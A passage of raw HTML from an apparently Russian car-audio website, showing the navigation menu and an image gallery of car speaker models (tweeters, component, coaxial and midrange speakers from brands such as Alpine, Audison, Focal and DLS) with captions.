		</div>
		<!--Мобильное меню begin-->
<div class="mobile-menu visible-xs">
<a href="https://avtozvuk-info.ru"><img src="https://avtozvuk-info.ru/wp-content/themes/auto_sound/img/auto/logo.png" class="logo" alt="Логотип"></a>
        		<div id="toggle">
    	<img src="https://avtozvuk-info.ru/wp-content/themes/auto_sound/img/menu.png" alt="Show" />
        		</div>
        		<div id="popout">
        		      <div class="menu"><ul>
<li class="page_item page-item-4676"><a href="https://avtozvuk-info.ru/firms">Автомастерские</a></li>
<li class="page_item page-item-6869"><a href="https://avtozvuk-info.ru/firmlogin">Авторизация фирм</a></li>
<li class="page_item page-item-4682"><a href="https://avtozvuk-info.ru/brands">Бренды</a></li>
<li class="page_item page-item-4869 page_item_has_children"><a href="https://avtozvuk-info.ru/video">Видео</a>
<ul class='children'>
	<li class="page_item page-item-4895"><a href="https://avtozvuk-info.ru/video/avtoakustika-video">Автоакустика</a></li>
	<li class="page_item page-item-4889"><a href="https://avtozvuk-info.ru/video/avtozvuk-tyuning-video">Автозвук тюнинг</a></li>
	<li class="page_item page-item-4886"><a href="https://avtozvuk-info.ru/video/akusticheskie-polki-i-podiumy-video">Акустические полки и подиумы</a></li>
	<li class="page_item page-item-4897"><a href="https://avtozvuk-info.ru/video/obzor-avtomagnitol-video">Обзор автомагнитол</a></li>
	<li class="page_item page-item-4892"><a href="https://avtozvuk-info.ru/video/podklyuchenie-avtoakustiki-video">Подключение автоакустики</a></li>
	<li class="page_item page-item-4904"><a href="https://avtozvuk-info.ru/video/sabvufery-video">Сабвуферы</a></li>
	<li class="page_item page-item-4872"><a href="https://avtozvuk-info.ru/video/usiliteli-video">Усилители</a></li>
	<li class="page_item page-item-4901"><a href="https://avtozvuk-info.ru/video/shtatnye-avtomagnitoly-video">Штатные автомагнитолы</a></li>
	<li class="page_item page-item-4906"><a href="https://avtozvuk-info.ru/video/shumoizolyaciya-avtomobilya-video">Шумоизоляция автомобиля</a></li>
</ul>
</li>
<li class="page_item page-item-4047 page_item_has_children current_page_ancestor current_page_parent"><a href="https://avtozvuk-info.ru/foto">Галерея</a>
<ul class='children'>
	<li class="page_item page-item-4081"><a href="https://avtozvuk-info.ru/foto/aksessuary-foto">Аксессуары</a></li>
	<li class="page_item page-item-4194"><a href="https://avtozvuk-info.ru/foto/akusticheskie-polki-i-podiumy-foto">Акустические полки и подиумы</a></li>
	<li class="page_item page-item-4313"><a href="https://avtozvuk-info.ru/foto/akusticheskij-bagazhnik-foto">Акустический багажник</a></li>
	<li class="page_item page-item-4079 current_page_item"><a href="https://avtozvuk-info.ru/foto/kolonki-foto" aria-current="page">Колонки</a></li>
	<li class="page_item page-item-4080"><a href="https://avtozvuk-info.ru/foto/sabvufery-foto">Сабвуферы</a></li>
	<li class="page_item page-item-4083"><a href="https://avtozvuk-info.ru/foto/sorevnovaniya-po-avtozvuku-foto">Соревнования по автозвуку</a></li>
	<li class="page_item page-item-7477"><a href="https://avtozvuk-info.ru/foto/tyuning">Тюнинг</a></li>
	<li class="page_item page-item-4082"><a href="https://avtozvuk-info.ru/foto/cvetomuzyka-v-avto-foto">Цветомузыка в авто</a></li>
</ul>
</li>
<li class="page_item page-item-4673"><a href="https://avtozvuk-info.ru/zadat-vopros">Задать вопрос</a></li>
<li class="page_item page-item-4678"><a href="https://avtozvuk-info.ru/books">Книги</a></li>
<li class="page_item page-item-7915"><a href="https://avtozvuk-info.ru/komanda">Команда</a></li>
<li class="page_item page-item-6789"><a href="https://avtozvuk-info.ru/news">Новости автозвук</a></li>
<li class="page_item page-item-2827"><a href="https://avtozvuk-info.ru/">О сайте</a></li>
<li class="page_item page-item-6856"><a href="https://avtozvuk-info.ru/about">О сайте</a></li>
<li class="page_item page-item-6865"><a href="https://avtozvuk-info.ru/poisk">Поиск</a></li>
<li class="page_item page-item-4680"><a href="https://avtozvuk-info.ru/abc">Поиск по алфавиту</a></li>
<li class="page_item page-item-7137"><a href="https://avtozvuk-info.ru/projti-test">Пройти тест</a></li>
<li class="page_item page-item-6867"><a href="https://avtozvuk-info.ru/firmreg">Регистрация фирм</a></li>
<li class="page_item page-item-7904"><a href="https://avtozvuk-info.ru/reklamodatelyam">Рекламодателям</a></li>
<li class="page_item page-item-7129"><a href="https://avtozvuk-info.ru/spravochnik">Справочник</a></li>
<li class="page_item page-item-6793"><a href="https://avtozvuk-info.ru/articles">Статьи</a></li>
<li class="page_item page-item-6858"><a href="https://avtozvuk-info.ru/test">Тестирование</a></li>
<li class="page_item page-item-7152"><a href="https://avtozvuk-info.ru/exam">Тестирование</a></li>
<li class="page_item page-item-4695"><a href="https://avtozvuk-info.ru/goods">Товары</a></li>
<li class="page_item page-item-4684"><a href="https://avtozvuk-info.ru/services">Услуги</a></li>
<li class="page_item page-item-6791"><a href="https://avtozvuk-info.ru/questions">Эксперты</a></li>
</ul></div>
        		</div>
</div>
<!--Мобильное меню end -->
   	<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/themes/auto_sound/js/menu.js"></script>
			</header>	<div id="breadcrumbs">
		<div class="breadcrumbs_block">
		<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://avtozvuk-info.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://avtozvuk-info.ru/foto">Галерея</a></span>  /  <span typeof="v:Breadcrumb" property="v:title"  rel="v:url" class="current"><span class="current">Колонки</span></span></div>		</div>
	</div>

	<div id="main_content">

		<div id="main">
			<div id="article">
				<div class="content_text post 123">
					<div class="header">
					<div class="title">Колонки<div class="end_title"></div></div>
					</div>
										<!-- google_ad_section_start -->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>
<div class="fpm_start"></div>
<div class='fotorama--wp' data-link='file'data-ids='4086,4087,4088,4089,4090,4091,4092,4093,4094,4096,4097,4098,4099,4100,4101,4102,4103,4104,4105'data-nav='thumbs'data-loop='true'data-keyboard='true'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='600'data-auto='false'data-max-width='100%'data-ratio='1.8072289156627'><div id="gallery-1" class="gallery galleryid-4079 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%92%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-Alpine-SXE-1006TW.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Высокочастотные-динамики-Alpine-SXE-1006TW.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%92%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-Alpine-SXE-1006TW-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Высокочастотные динамики Alpine SXE 1006TW" aria-describedby="gallery-1-4086"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4086">
				Высокочастотные динамики Alpine SXE 1006TW
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%92%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-ARIA-TL30-66.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Высокочастотные-динамики-ARIA-TL30-66.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%92%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-ARIA-TL30-66-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Высокочастотные динамики ARIA TL30-66" aria-describedby="gallery-1-4087"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4087">
				Высокочастотные динамики ARIA TL30-66
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%92%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-Kicx-ND-25S.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Высокочастотные-динамики-Kicx-ND-25S.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%92%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-Kicx-ND-25S-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Высокочастотные динамики Kicx ND 25S" aria-describedby="gallery-1-4088"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4088">
				Высокочастотные динамики Kicx ND 25S
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%94%D0%B2%D1%83%D1%85%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BD%D0%B0%D1%8F-%D0%B0%D0%BA%D1%83%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0-Alpine-SPG-17CS.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Двухкомпонентная-акустическая-система-Alpine-SPG-17CS.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%94%D0%B2%D1%83%D1%85%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BD%D0%B0%D1%8F-%D0%B0%D0%BA%D1%83%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0-Alpine-SPG-17CS-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Двухкомпонентная акустическая система Alpine SPG 17CS" aria-describedby="gallery-1-4089"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4089">
				Двухкомпонентная акустическая система Alpine SPG 17CS
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%94%D0%B2%D1%83%D1%85%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BD%D0%B0%D1%8F-%D0%B0%D0%BA%D1%83%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0-ARIA-TL-T1360.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Двухкомпонентная-акустическая-система-ARIA-TL-T1360.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%94%D0%B2%D1%83%D1%85%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BD%D0%B0%D1%8F-%D0%B0%D0%BA%D1%83%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0-ARIA-TL-T1360-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Двухкомпонентная акустическая система ARIA TL-T1360" aria-describedby="gallery-1-4090"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4090">
				Двухкомпонентная акустическая система ARIA TL-T1360
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%94%D0%B2%D1%83%D1%85%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BD%D0%B0%D1%8F-%D0%B0%D0%BA%D1%83%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0-Audison-Prima-APK-130.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Двухкомпонентная-акустическая-система-Audison-Prima-APK-130.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%94%D0%B2%D1%83%D1%85%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BD%D0%B0%D1%8F-%D0%B0%D0%BA%D1%83%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0-Audison-Prima-APK-130-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Двухкомпонентная акустическая система Audison Prima APK 130" aria-describedby="gallery-1-4091"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4091">
				Двухкомпонентная акустическая система Audison Prima APK 130
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%9A%D0%BE%D0%B0%D0%BA%D1%81%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-Alpine-SXE-5725s.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Коаксиальные-динамики-Alpine-SXE-5725s.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%9A%D0%BE%D0%B0%D0%BA%D1%81%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-Alpine-SXE-5725s-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Коаксиальные динамики Alpine SXE 5725s" aria-describedby="gallery-1-4092"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4092">
				Коаксиальные динамики Alpine SXE 5725s
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%9A%D0%BE%D0%B0%D0%BA%D1%81%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-Cadence-XS694.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Коаксиальные-динамики-Cadence-XS694.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%9A%D0%BE%D0%B0%D0%BA%D1%81%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-Cadence-XS694-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Коаксиальные динамики Cadence XS694" aria-describedby="gallery-1-4093"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4093">
				Коаксиальные динамики Cadence XS694
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%9A%D0%BE%D0%B0%D0%BA%D1%81%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-DLS-M3710.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Коаксиальные-динамики-DLS-M3710.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%9A%D0%BE%D0%B0%D0%BA%D1%81%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-DLS-M3710-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Коаксиальные динамики DLS M3710" aria-describedby="gallery-1-4094"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4094">
				Коаксиальные динамики DLS M3710
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%9D%D0%B8%D0%B7%D0%BA%D0%BE%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA-Audison-Prima-AP-5.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Низкочастотный-динамик-Audison-Prima-AP-5.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%9D%D0%B8%D0%B7%D0%BA%D0%BE%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA-Audison-Prima-AP-5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Низкочастотный динамик Audison Prima AP 5" aria-describedby="gallery-1-4096"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4096">
				Низкочастотный динамик Audison Prima AP 5
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%9D%D0%B8%D0%B7%D0%BA%D0%BE%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA-Focal-K2-Power-HP-6KRX3.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Низкочастотный-динамик-Focal-K2-Power-HP-6KRX3.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%9D%D0%B8%D0%B7%D0%BA%D0%BE%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA-Focal-K2-Power-HP-6KRX3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Низкочастотный динамик Focal K2 Power HP 6KRX3" aria-describedby="gallery-1-4097"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4097">
				Низкочастотный динамик Focal K2 Power HP 6KRX3
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%9D%D0%B8%D0%B7%D0%BA%D0%BE%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA-Hertz-EV-165.5.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Низкочастотный-динамик-Hertz-EV-165.5.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%9D%D0%B8%D0%B7%D0%BA%D0%BE%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA-Hertz-EV-165.5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Низкочастотный динамик Hertz EV 165.5" aria-describedby="gallery-1-4098"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4098">
				Низкочастотный динамик Hertz EV 165.5
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%A1%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-Cadence-XM64HCi.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Среднечастотные-динамики-Cadence-XM64HCi.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%A1%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-Cadence-XM64HCi-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Среднечастотные динамики Cadence XM64HCi" aria-describedby="gallery-1-4099"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4099">
				Среднечастотные динамики Cadence XM64HCi
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%A1%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-Dragster-DM-8.2.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Среднечастотные-динамики-Dragster-DM-8.2.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%A1%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-Dragster-DM-8.2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Среднечастотные динамики Dragster DM-8.2" aria-describedby="gallery-1-4100"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4100">
				Среднечастотные динамики Dragster DM-8.2
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%A1%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-SWAT-SP-PRO-65.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Среднечастотные-динамики-SWAT-SP-PRO-65.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%A1%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-SWAT-SP-PRO-65-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Среднечастотные динамики SWAT SP PRO-65" aria-describedby="gallery-1-4101"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4101">
				Среднечастотные динамики SWAT SP PRO-65
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%A2%D1%80%D0%B5%D1%85%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BD%D0%B0%D1%8F-%D0%B0%D0%BA%D1%83%D1%81%D1%82%D0%B8%D0%BA%D0%B0-Audison-Prima-APK-163.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Трехкомпонентная-акустика-Audison-Prima-APK-163.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%A2%D1%80%D0%B5%D1%85%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BD%D0%B0%D1%8F-%D0%B0%D0%BA%D1%83%D1%81%D1%82%D0%B8%D0%BA%D0%B0-Audison-Prima-APK-163-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Трехкомпонентная акустика Audison Prima APK 163" aria-describedby="gallery-1-4102"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4102">
				Трехкомпонентная акустика Audison Prima APK 163
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%A2%D1%80%D0%B5%D1%85%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BD%D0%B0%D1%8F-%D0%B0%D0%BA%D1%83%D1%81%D1%82%D0%B8%D0%BA%D0%B0-DLS-Reference-6.3.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Трехкомпонентная-акустика-DLS-Reference-6.3.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%A2%D1%80%D0%B5%D1%85%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BD%D0%B0%D1%8F-%D0%B0%D0%BA%D1%83%D1%81%D1%82%D0%B8%D0%BA%D0%B0-DLS-Reference-6.3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Трехкомпонентная акустика DLS Reference 6.3" aria-describedby="gallery-1-4103"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4103">
				Трехкомпонентная акустика DLS Reference 6.3
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%A2%D1%80%D0%B5%D1%85%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BD%D0%B0%D1%8F-%D0%B0%D0%BA%D1%83%D1%81%D1%82%D0%B8%D0%BA%D0%B0-Focal-Access-165-AS3.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Трехкомпонентная-акустика-Focal-Access-165-AS3.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%A2%D1%80%D0%B5%D1%85%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BD%D0%B0%D1%8F-%D0%B0%D0%BA%D1%83%D1%81%D1%82%D0%B8%D0%BA%D0%B0-Focal-Access-165-AS3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Трехкомпонентная акустика Focal Access 165 AS3" aria-describedby="gallery-1-4104"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4104">
				Трехкомпонентная акустика Focal Access 165 AS3
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
